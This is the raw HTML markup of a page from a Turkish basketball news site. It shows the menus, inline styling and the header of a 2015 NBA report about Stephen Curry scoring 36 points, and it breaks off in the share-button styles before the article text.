	<li id="menu-item-31545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li id="menu-item-31546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li id="menu-item-3114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li id="menu-item-3113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li id="menu-item-31547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li id="menu-item-189769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li id="menu-item-3112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li id="menu-item-244915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li id="menu-item-11138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://trendbasket.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Ara</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://trendbasket.net/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_280x96.png" src="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_140x48.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://trendbasket.net/wp-content/uploads/TrendBasket_544x180.png" src="https://trendbasket.net/wp-content/uploads/Trendbasket_272x90-1.png" alt=""  width="272" height="90"/>
			<span class="td-visual-hidden">Basketbol Haberleri</span>
		</a>
	    </div>
    <div class="menu-a-container"><ul id="menu-a-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="38237" data-autoload-type="" data-autoload-count="15" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-296018"
                    class="post-296018 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://trendbasket.net/curry-36-atti-warriors-yine-kazandi/"                     data-post-edit-url=""                     data-post-title="Curry 36 attı Warriors yine kazandı"                >
	                                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (min-width:768px){.tdi_4{margin-left:-20px;margin-right:-20px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_4{margin-left:-15px;margin-right:-15px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_4{margin-left:-10px;margin-right:-10px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:10px;padding-right:10px}}}.tdi_4{margin-bottom:60px!important;padding-top:40px!important}.tdi_4 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_4{margin-right:6px!important;margin-bottom:40px!important;margin-left:6px!important;padding-top:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_4{margin-bottom:50px!important;padding-top:30px!important}}@media (max-width:767px){.tdi_4{margin-bottom:40px!important;padding-top:30px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}.tdi_6{width:72%!important}@media (min-width:768px) and (max-width:1018px){.tdi_6{width:calc(100% - 240px)!important}}@media (max-width:767px){.tdi_6{width:auto!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_7 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_7" >
<style>.tdi_7{margin-bottom:15px!important}@media (max-width:767px){.tdi_7{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-bottom:10px!important}}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_7 .tdb-bread-sep{font-size:10px;margin:0 5px}.tdi_7,.tdi_7 a{color:#000000}.tdi_7 .tdb-bread-sep-svg svg,.tdi_7 .tdb-bread-sep-svg svg *{fill:#000000}.tdi_7 a:hover{color:#dd3333}.td-theme-wrap .tdi_7{text-align:left}.tdi_7{font-family:Poppins!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://trendbasket.net/">Ana Sayfa</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Tüm içerikleri göster A.B.D" class="tdb-entry-crumb" href="https://trendbasket.net/category/ligler/amerika/">A.B.D</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Tüm içerikleri göster NBA" class="tdb-entry-crumb" href="https://trendbasket.net/category/ligler/amerika/nba/">NBA</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://trendbasket.net/",
                                "name": "Ana Sayfa"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://trendbasket.net/category/ligler/amerika/",
                                "name": "A.B.D"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://trendbasket.net/category/ligler/amerika/nba/",
                                "name": "NBA"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_8 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-bottom:10px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_8 .tdb-title-line:after{height:2px;bottom:40%}.tdi_8 .tdb-title-line{height:50px}.td-theme-wrap .tdi_8{text-align:left}.tdi_8 .tdb-first-letter{left:-0.36em;right:auto}.tdi_8 .tdb-title-text{font-family:Poppins!important;font-size:42px!important;line-height:1.1!important;font-weight:600!important;text-transform:none!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8 .tdb-title-text{font-size:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_8 .tdb-title-text{font-size:22px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Curry 36 attı Warriors yine kazandı</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_9 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_9" >
<style>.tdi_9{margin-right:15px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_9{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_9{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{margin-right:10px!important;display:inline-block!important}}@media (max-width:767px){.tdi_9{margin-right:10px!important;display:inline-block!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_9 .tdb-entry-category{padding:5px 10px;font-family:Poppins!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_9 .tdb-cat-bg{border-width:0px;background-color:#5eaaa8;}.tdi_9 .tdb-cat-bg:before{background-color:#000000}.tdi_9 .tdb-cat-sep{font-size:14px}.tdi_9 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_9{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://trendbasket.net/category/ligler/amerika/nba/" ><span class="tdb-cat-bg"></span>NBA</a></div></div><div class="td_block_wrap tdb_single_author tdi_10 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-right:5px!important;margin-bottom:4px!important}@media (min-width:768px) and (max-width:1018px){.tdi_10{margin-right:0px!important;margin-bottom:0px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_10{display:inline-block}.tdi_10 .tdb-author-name-wrap{align-items:baseline}.tdi_10 .tdb-author-by{margin-right:6px;color:#000000;font-family:Poppins!important;font-size:14px!important;line-height:1!important}.tdi_10 .avatar{width:30px;height:30px;margin-right:6px;border-radius:50%}.tdi_10 .tdb-author-name{color:#000000;font-family:Poppins!important;font-size:14px!important;line-height:1!important;font-weight:600!important}.tdi_10 .tdb-author-name:hover{color:#dd3333}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-author-by{font-size:12px!important}.tdi_10 .tdb-author-name{font-size:12px!important}}@media (max-width:767px){.tdi_10 .avatar{width:20px;height:20px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://trendbasket.net/author/trendbasket/" title="TrendBasket"><img alt='TrendBasket' src='https://secure.gravatar.com/avatar/67a71e16153cdc5209380f7c3d957c8d?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/67a71e16153cdc5209380f7c3d957c8d?s=96&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://trendbasket.net/author/trendbasket/">TrendBasket</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_11 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11"   >
<style>@media (max-width:767px){.tdi_11{display:none!important}}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_11 i{font-size:13px;text-align:center;width:16.9px;height:16.9px;line-height:16.9px}.tdi_11 i,.tdi_11 .tds-icon-svg-wrap{position:relative;top:1px}.tdi_11{display:inline-block}</style>
<style>.tdi_12{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_12:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;background-color:#666666;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_12:before{background:none;color:#666666}.tdi_12 svg{fill:#666666}.tdi_12 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-vertical-line tdi_12 td-fix-index "></i></div><div class="td_block_wrap tdb_single_date tdi_13 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_13" >
<style>.tdi_13{margin-right:5px!important;margin-bottom:2px!important;margin-left:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_13{margin-right:0px!important;margin-left:0px!important}}@media (max-width:767px){.tdi_13{margin-top:10px!important;margin-left:0px!important;display:block!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_13{display:inline-block;font-family:Poppins!important;font-size:14px!important;line-height:1!important}.tdi_13 svg{width:14px}.tdi_13 .tdb-date-icon{margin-right:5px}@media (min-width:768px) and (max-width:1018px){.tdi_13{font-size:12px!important}}@media (max-width:767px){.tdi_13{line-height:!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2015-03-10T10:08:54+02:00">10/03/2015</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_14  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdi_14{margin-bottom:0px!important}@media (max-width:767px){.tdi_14{text-align:left!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_14{margin-bottom:25px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_14 .td-post-sharing-visible{align-items:flex-start}.tdi_14 .td-social-handler .td-social-but-text{font-family:Poppins!important;font-size:11px!important;font-style:normal!important;font-weight:600!important;text-transform:none!important}</style><div id="tdi_14" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-notext td-ps-icon-color td-ps-text-color td-post-sharing-style16 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail 